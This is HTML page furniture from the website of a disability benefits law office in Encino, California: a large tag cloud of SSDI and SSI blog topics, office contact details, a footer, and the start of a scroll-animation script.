                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-borderline-intellectual-functioning-qualifies-someone-for-disability-benefits">does borderline intellectual functioning qualifies someone for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-stage-4-qualify-as-disability">does stage 4 qualify as disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/acceptable-proofs-of-citizenship-for-ssdi-benefits-if-you-live-abroad">Acceptable Proofs of Citizenship for SSDI Benefits If You Live Abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-disability-living-allowance">sickle cell disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/new-ssdi-policies">new SSDI policies</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/pain-management-strategies-and-ssdi">pain management strategies and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohns-disease-and-social-security-disability">crohns disease and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hidradenitis">ssdi for hidradenitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-are-cancer-patients-entitled-to">what benefits are cancer patients entitled to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-are-diabetics-entitled-to">what benefits are diabetics entitled to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-over-50">social security disability over 50</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-after-disability-approval">challenges after disability approval</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-comparison">disability benefits comparison</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-2025">SSDI eligibility 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-tbi-with-parkinsons">ssdi for tbi with parkinsons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-under-medical-vocational-allowance-for-breast-cancer">Qualifying Under Medical Vocational Allowance for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-do-social-security-disability-benefits-last">how long do social security disability benefits last</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-in-2021">qualifying for ssdi in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-married-couples-get-two-social-security-checks">do married couples get two social security checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-social-media">disability claims social media</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-facet-joint-arthropathy-permanent">Is facet joint arthropathy permanent?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/making-the-most-of-a-cancer-appeal-denied">making the most of a cancer appeal denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/10-things-to-know-about-the-third-round-of-stimulus-payments">10 things to know about the third round of stimulus payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-terminal-illness-lump-sum">social security terminal illness lump sum</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/mysocialsecurity">mysocialsecurity</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-women">disability benefits for bipolar women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-hearing">social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability-benefits-for-cancer">denied disability benefits for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-collect-social-security-retirement-and-disability-at-the-same-time">can you collect social security retirement and disability at the same time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-social-security-benefits">how to calculate social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-qualifies-a-child-for-disability">what qualifies a child for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-doctor-write-a-letter-for-disability">can a doctor write a letter for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-all-requirements-for-qualifying-disability-under-the-chronic-heart-failure-posting">Meeting all requirements for Qualifying Disability Under the Chronic heart Failure Posting</a>
                  <a style="font-size: 30px;" class="tag-cloud" href="/blog/tags/social-security-disability">social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-return-to-work-after-ssdi-benefits">can i return to work after ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-for-ssdi-for-laid-off-workers">eligibility for ssdi for laid off workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/complicated-deliveries">complicated deliveries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-monthly">how much does ssdi pay monthly</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-while-on-probation">can you get ssi while on probation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veteran">#veteran</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-meeting-a-cancer-listing-in-the-blue-book">not meeting a cancer listing in the blue book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-cola-2024">SSA COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability-benefits-for-cancer-in-2023">denied disability benefits for cancer in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-under-qdd">ssdi insurance benefits under qdd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-misconceptions">Social Security misconceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/schizophrenia">schizophrenia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-limitations-in-rfc">mental health limitations in RFC</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-adrenal-disability">ssdi insurance benefits for adrenal disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-earnings-threshold-2024">Trial Work Period earnings threshold 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-non-apparent-conditions">navigating application process for non-apparent conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-for-mental-conditions">navigating SSDI for mental conditions</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/cola-2024-social-security">COLA 2024 Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unemployment-benefits">unemployment benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-specific">cola specific</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/trial-work-period">trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-lawyers">social security disability lawyers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-contract-the-coronavirus-disease-by-touching-a-surface">can you contract the coronavirus disease by touching a surface</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-programme">Compassionate Allowance Programme</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-bonus-16">Social Security bonus $16</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/claiming-strategies">claiming strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-healthcare-options">SSDI healthcare options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-psoriatic-arthritis">ssdi for psoriatic arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-retire-early-on-ssdi">can I retire early on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-conditions">SSDI mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-education-without-losing-benefits">disability education without losing benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/irwe">IRWE</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-social-security-benefits-online">how to apply for social security benefits online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activities-of-daily-living-form">activities of daily living form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credits">Social Security Work Credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/presenting-compelling-evidence">presenting compelling evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-working-limits">SSDI working limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-errors">SSDI application errors</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-vocational-rehabilitation">SSDI and vocational rehabilitation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/program-works">program works</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-periodic-review">disability periodic review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unable-to-do-work">unable to do work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-ssdi-denial-2024">appealing SSDI denial 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/easiest-states-for-ssdi">easiest states for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-history">disability claim history</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-submission-timing">disability benefit submission timing</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/navigating-the-hearing-process">navigating the hearing process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-for-mental-health-ssdi">Medical evidence for mental health SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-supplemental-security-income-ssi">SSDI and Supplemental Security Income (SSI)</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-raise">Social Security disability raise</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintaining-disability-benefits-while-working">maintaining disability benefits while working</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/blog/tags/ssi">SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-treatments-and-therapies">coordination with treatments and therapies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/closed-benefits-vs-backpay">closed benefits vs backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-advice-2025">SSDI benefits advice 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-law-changes">disability benefits law changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-young-adults">SSDI for young adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-spouse">social security disability spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application">application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/problems-with-liver-damage-qualifiable-for-ssdi-benefits">Problems with Liver Damage Qualifiable for SSDI Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-blood-clots">ssdi for blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/granulomatosis-with-polyangiitis">granulomatosis with polyangiitis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-spouse">disability benefits for spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-benefits-attorney">Los Angeles social security disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-income-statement">my income statement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sga-guidelines-ssdi">SGA guidelines SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-kinds-of-medical-records-are-most-useful-for-disability-claims">What kinds of medical records are most useful for disability claims?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-work-credits-expire-ssdi">do work credits expire ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-secrets-for-fibromyalgia">disability secrets for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autism-spectrum-disorder-benefits">autism spectrum disorder benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-gender-disparities">SSDI gender disparities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hardship-payments">social security hardship payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adult-function-report-for-disability">Adult Function Report for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-claim-ssdi-for-ocd">can you claim ssdi for ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-ssdi-mistakes">common SSDI mistakes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-ssdi-benefits">veterans SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-amended-onset-date-form">ssa amended onset date form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-disability-with-a-heart-transplant-diagnosis">Filing for Social Security Disability with a Heart Transplant Diagnosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-layoffs">ssdi for layoffs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-benefits-for-hashimotos">can you get disability benefits for hashimotos</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-ssdi-be-taken-away">can ssdi be taken away</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/workers-comp-disability">workers' comp disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-potential-determination">disability potential determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-cancer-ssdi-benefits">liver cancer ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/100-va-disability-benefits">100 va disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-citizenship">disability benefits citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-denials-and-appeals-with-legal-support">navigating denials and appeals with legal support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-work-and-car-accidents">ssdi for work and car accidents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorneys-for-trial-work-period">social security disability attorneys for trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/telehealth-ssdi-evaluations">telehealth SSDI evaluations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-eligibility">SSDI mental health eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-care-planning">disability care planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-facet-disease">Can you work with facet disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/self-employed-and-ssdi">self employed and ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ssdi-come-with-medicare">does ssdi come with medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/breast-cancer-disability-qualification">breast cancer disability qualification</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chances-of-getting-disability-for-arthritis">chances of getting disability for arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/pregnancy-disabilities">pregnancy disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-apply-for-disability-with-rheumatoid-arthritis">can you apply for disability with rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-non-mosaic-down-syndrome">what is non mosaic down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-my-social-security-benefit-calculated-2021">how is my social security benefit calculated 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-strategies">disability benefits strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-medical-conditions-qualify-for-teri">Which Medical Conditions Qualify for TERI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credit-requirements">Social Security work credit requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-disability-appeals">navigating disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeal-tips">disability appeal tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-factors">SSDI eligibility factors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-claim-compensation-for-whiplash">Can I claim compensation for whiplash?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicaid-ssdi-recipients">Medicaid SSDI recipients</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/mental-health-disability-benefits">mental health disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-transitioning-to-adulthood">application process for transitioning to adulthood</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-pregnant-women">ssdi for pregnant women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-red-book-for-disability">what is the red book for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/linking-limitations-to-medical-evidence">linking limitations to medical evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-to-improve-your-chances-to-boost-your-chances-of-your-ssdi-application-approved">Tips to Improve Your Chances to Boost Your Chances of Your SSDI Application Approved</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-ssdi-assistance">state SSDI assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-will-cancel-my-disability-benefits">what will cancel my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-status">social security hearing status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-psoriatic-arthritis-qualify-for-social-security-disability">does psoriatic arthritis qualify for social security disability</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-attorney">Los Angeles disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veteran-benefits">veteran benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-medical-reviews-for-cognitive-differences">inclusive medical reviews for cognitive differences</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-va-disability-rating-for-peripheral-artery-disease">What is the VA disability rating for peripheral artery disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-claims">denied ssdi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-if-you-have-heart-valve-disease">Can you get disability if you have heart valve disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-children">social security disability benefits for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/retirement-planning">retirement planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-retirement">SSDI and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-application-for-mental-health">navigating SSDI application for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/severe-medical-condition-support">severe medical condition support</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-cancer">ssdi for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-iq-qualifies-for-disability">what IQ qualifies for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-law-judge-hearing">Administrative Law Judge hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-for-mental-health-conditions">SSDI eligibility for mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-examiner">disability claims examiner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payments-for-chronic-liver-disease">ssdi payments for chronic liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-surveillance-disability-surveillance-by-social-security-administration">Social Security Disability Surveillance. disability surveillance by social security administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-five-month-rule">social security disability five month rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/digital-nomad-disability">digital nomad disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/get-disability-benefits">get disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accident">ssdi rfc for car accident</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-using-drugs-or-alcohol-keep-you-from-getting-disability-benefits">can using drugs or alcohol keep you from getting disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-benefits-for-eczema">how to win disability benefits for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-was-i-denied-ssdi">why was i denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-qualifications-to-win-ssdi-for-scleroderma-patients">Medical Qualifications to Win SSDI for Scleroderma Patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-reconsideration-approval">ssi reconsideration approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/advantages-of-reaching-a-certain-age-for-ssdi">advantages of reaching a certain age for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/optimal-age-range-for-ssdi-approval">optimal age range for SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-fica-qualify-for-sga">does fica qualify for sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/degenerative-disk-disease">degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-eczema">social security disability for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance-for-cancer">The Social Security Compassionate Allowance for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period">SSDI trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-you-need-to-know-about-the-trial-work-period">what you need to know about the trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/advocacy-for-continued-support">advocacy for continued support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/boosting-your-claims-under-disability">boosting your claims under disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-by-age">SSDI eligibility by age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-family-leave-for-coronavirus">paid family leave for coronavirus</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-incentives">SSDI work incentives</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-degenerative-disk-disease">social security disability for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-over-50-grid-rules">SSDI over 50 grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-different-kinds-of-syndromes-that-qualify-for-disability">what are the different kinds of syndromes that qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health-conditions">SSDI for mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-requirements">disability benefits requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-win-disability-for-fibromyalgia">can i win disability for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-state-benefits">SSDI state benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-benefits">disability dependent benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-for-upcoming-year-2023">COLA for Upcoming Year 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/december-2022-social-security-paycheck">december 2022 social security paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney">disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-my-partner">ssdi for my partner</a>
            </div>

</div></div></div><div class="box "><div class="box-wrap"><div class="content">
<h4>CALL US TOLL FREE:</h4>


<a href="tel:+18887004357"><h3><img src="/images/phone.png" width="20" height="20" border="0" /> 888-700-4357</h3></a><a href="tel:+18887004357"><h4>1-888-700-HELP</h4></a>


<br>

<p><b>Law Office Of Irene Ruzin</b><br>
16311 Ventura Blvd.<br>
Suite 900<br>
Encino, CA 91436
<br /><br>

<b>Phone (818) 325-2888</b><br>
Fax (818) 325-2890</p>
<br><br>
ireneruzin@gmail.com
<center>

<a href="https://search.google.com/local/writereview?placeid=ChIJm0CLpyeYwoARMxt54zP3tG4" target="new"><img src="/images/google.png" width="250" height="84"></a><br><br>

<a href="https://www.yelp.com/biz/law-office-of-irene-ruzin-encino-4" target="new"><img src="/images/yelp-review-button.png" width="200" height="100"></a>

<br><br>
<img src="/images/nosscr.png" width="175" height="150" border="0" /></a>

</center>

</div></div></div>
			    		</div>
			    	</aside>
			    			    	</div>
			</div>
		</div>
		
			    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<div class="gk-cols" data-cols="3">
    <div>
        <h3>Quick Links</h3>
        <div class="gk-cols" data-cols="2">
            <div>
                <ul>
                    <li><a href="/index.php/about-the-law-office">About the Law Office</a></li>
                    <li><a href="/index.php/services">Services</a></li>
                    <li><a href="/index.php/benefits-overview">Benefits Overview</a></li>
                    <li><a href="/index.php/contact-us">Contact Us</a></li>
                </ul>
            </div>

            <div>
                <ul>
                    <li><a href="/index.php/disclaimer">Disclaimer</a></li>
                </ul>
            </div>
       </div>
    </div>

    <div>
        <h3>Contact</h3>
        <div class="gk-cols" data-cols="2">
            <div>
                <p>Phone:</p>
                <p>Fax:</p>
            </div>

            <div>
                <p>(818) 325-2888</p>
                <p>(818) 325-2890</p>
            </div>
       </div>
    </div>

    <div>
        <h3>Law Office Of Irene Ruzin</h3>
        <p>16311 Ventura Blvd. Suite 900, Encino, CA 91436</p>
        <p>Copyright © 1999-2008 Law Offices Of Irene Ruzin</p>
    </div>
</div>

		</div>
				
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
    
   	





   	
   		
   		
        
       		
   	 
	<script>
		if(jQuery(window).outerWidth() > 600) {	
			jQuery('.nspMain').each(function(i, el) {
				el = jQuery(el);
				if(el.hasClass('offers') || el.hasClass('category-layout')) {
					var imgs = el.find('.nspArtPage').first().find('.nspImage');
					for(var i = 0; i < imgs.length; i++) {
						jQuery(imgs[i]).attr('data-sr', 'scale up 10% and wait ' + i * 0.15 + 's');
					}
				}
			});
			
			jQuery('.gkIsWrapper-gk_hotel_tabs[data-mode="testimonial"]').each(function(i, el) {
				jQuery(el).parent().attr('data-sr', 'scale up 10%');
			});
			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
